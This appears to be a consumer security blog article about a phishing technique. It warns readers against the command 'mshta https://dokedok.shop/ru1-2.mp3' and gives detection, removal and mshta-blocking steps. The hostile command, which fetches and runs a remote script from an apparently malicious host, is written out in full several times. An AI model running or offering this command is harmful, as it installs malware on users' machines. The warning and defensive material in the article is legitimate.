
Introduction: Is Your System Safe from Hidden Threats?
In today’s digital age, we often come across strange links or files online. One of the more recent and concerning ones a URL tied to a suspicious file: “mshta https://dokedok.shop/ru1-2.mp3”. At first glance, this might look like just an MP3 audio file—but don’t be fooled. Behind this link could be a powerful method used by hackers to attack your computer using legitimate Windows tools.
You might wonder, “Why would an audio file dangerous?” Well, it’s not really the audio that’s the issue—it’s the method behind how it’s used. Cybercriminals are getting smarter every day, and they’ve figured out how to use trusted tools like MSHTA.exe to spread malware. In this guide, we’ll break down what this threat is, how it works, and most importantly, how you can protect yourself and your data.
What Is mshta.exe?
Understanding MSHTA: Microsoft’s Trusted Tool
MSHTA.exe is a legitimate Windows file. It stands for Microsoft HTML Application Host. It designed to run .HTA files—these are like webpages that run on your local computer instead of the internet. MSHTA allows these files to executed with full system permissions. That’s where the danger lies.
Hackers exploit this powerful tool to run malicious code by hiding it inside or referencing it through HTML or JavaScript. Since MSHTA built into Windows, most antivirus programs don’t immediately flag its usage—making it a popular tool for attackers.
What Is “mshta https://dokedok.shop/ru1-2.mp3”?
It’s Not Really an MP3 File
The link https://dokedok.shop/ru1-2.mp3 may look harmless, but it’s most likely being used in combination with MSHTA to download and execute malware. Instead of being a music or audio file, it may be cleverly disguised malware that initiates when triggered via the mshta command.
Here’s how it works:
plaintextCopyEditmshta https://dokedok.shop/ru1-2.mp3
This command tells your system to use mshta.exe to run whatever script or code is hosted at that URL. If that URL contains malicious JavaScript or VBScript, it can infect your computer—often silently and without warning.
How Attackers Use mshta with Malicious URLs
Step-by-Step Breakdown of the Threat
- Social Engineering: A user is tricked into clicking a link or running a command.
- Execution: MSHTA runs the remote file (in this case,
ru1-2.mp3) as a script. - Malware Download: The script may download ransomware, keyloggers, or trojans.
- Persistence: It can modify registry settings or run background processes.
- Data Theft or System Damage: Hackers steal personal info or control the machine.
Why This Is a Serious Risk for Windows Users
Built-In Tools Make It Easier for Hackers
Windows trusts its built-in tools like MSHTA, PowerShell, and CMD. That’s what makes these attacks so effective—your antivirus may not even catch them right away. Once a malicious script triggered via mshta https://dokedok.shop/ru1-2.mp3, it can run with administrative privileges.
This can lead to:
- Stolen passwords and personal data
- Complete control of your computer
- Locked files (ransomware)
- Spying through your webcam or mic
How to Check If You’ve Been Exposed
Signs Your System May Be Infected
- Slower performance or system crashes
- Unknown processes running in Task Manager
- Unusual network activity
- Files getting encrypted or disappearing
- Antivirus warnings (if they appear at all)
Use tools like Process Explorer, Autoruns, and Wireshark to detect suspicious activity. Look for any process that uses mshta.exe and check what command line it was started with.
How to Remove mshta-Based Malware
Step-by-Step Removal Guide
- Disconnect from the Internet: Limit the attacker’s access.
- Run Full Antivirus Scan: Use tools like Malwarebytes, Kaspersky, or Bitdefender.
- Check Startup Entries: Use
msconfigor Autoruns to look for suspicious items. - Delete Unknown Files: Especially those in Temp folders or startup folders.
- Use Windows Defender Offline: A boot-time scan can catch hidden threats.
- Restore from Backup: If you have a clean backup, restore your system.
If unsure, consult a professional or reset Windows.
How to Stay Safe from mshta Exploits
Pro Tips to Avoid Getting Infected
- Don’t click unknown links or files, especially from strangers or emails.
- Use a strong antivirus with real-time protection.
- Enable User Account Control (UAC) to get notified of any system changes.
- Block MSHTA in Group Policy if you don’t use it.
- Monitor your network traffic to catch unusual behavior.
Should You Disable MSHTA.exe?
Disabling mshta.exe Can Protect You
Yes, if you don’t use HTML Applications (.HTA files), it’s wise to disable mshta.exe. Here’s how:
- Rename the file: Go to
C:\Windows\System32\mshta.exeand rename it tomshta.old. (You may need admin rights.) - Use AppLocker or Software Restriction Policies: You can block mshta.exe from running using Windows security settings.
- Group Policy Method (for Pro/Enterprise users):
- Open
gpedit.msc - Go to: User Configuration > Administrative Templates > System
- Enable: “Don’t run specified Windows applications”
- Add
mshta.exeto the list.
- Open
Real-World Case: How mshta https://dokedok.shop/ru1-2.mp3 Was Used in Attacks
In early 2025, security researchers found a wave of phishing emails that contained the command:
plaintextCopyEditmshta https://dokedok.shop/ru1-2.mp3
Once clicked, victims unknowingly allowed their computers to run a remote script that installed a keylogger and remote access trojan (RAT). These allowed attackers to watch everything users typed, including passwords, and even control their webcams.
The result? Identity theft, stolen credit cards, and compromised businesses.
The Importance of Cyber Hygiene
A Little Caution Goes a Long Way
The easiest way to avoid threats like mshta https://dokedok.shop/ru1-2.mp3 is to practice good cyber hygiene:
- Regularly update your software
- Don’t trust unknown links
- Backup your files weekly
- Educate yourself on social engineering tricks
Being aware is the first step to staying secure.
Conclusion: Don’t Let mshta.exe Turn Against You
Cybercriminals are evolving, and they’ve learned how to use trusted Windows tools against us. What looks like a harmless MP3 file can become a door for a major malware attack, especially when used with MSHTA. The “mshta https://dokedok.shop/ru1-2.mp3” command is a prime example of this kind of hidden threat.
But you’re not powerless. With a little knowledge, some smart habits, and the right tools, you can protect yourself and your system from being the next victim. Stay cautious, stay updated, and never run commands or click links unless you’re absolutely sure they’re safe.
FAQs About mshta and https://dokedok.shop/ru1-2.mp3
1.What does mshta do in Windows?
MSHTA used to run .HTA (HTML Applications), which are scripts that behave like websites but run on your computer.
2.Is “https://dokedok.shop/ru1-2.mp3” a real MP3?
No. Despite the name, it’s likely not an actual audio file but a script meant to run malicious code via mshta.exe.
3.Can my antivirus stop this?
Sometimes yes, but often no. Since mshta.exe a trusted Windows tool, it may not flagged unless the behavior is clearly malicious.
4.How can I block mshta?
You can disable or block mshta.exe using Group Policy, AppLocker, or by renaming the executable.
5.I clicked the link. What should I do?
Immediately disconnect from the internet, run a full antivirus scan, and seek help from a cybersecurity professional.